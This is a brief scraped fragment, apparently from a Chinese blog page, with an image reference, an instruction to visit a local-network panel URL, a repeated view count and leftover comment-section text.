

访问

http://192.168.110.128:3000/ui/panel

3614

3614

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?